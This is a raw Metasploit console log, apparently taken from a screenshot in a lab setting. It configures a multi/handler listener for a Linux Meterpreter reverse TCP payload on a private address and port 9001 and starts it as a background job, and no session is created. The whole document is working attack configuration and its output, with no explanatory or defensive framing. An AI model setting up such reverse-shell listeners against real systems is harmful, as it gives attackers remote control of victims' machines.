 msf5 > use /exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf5 exploit(multi/handler) > set lport 9001
lport => 9001
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  9001             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.0.2.15:9001
msf5 exploit(multi/handler) >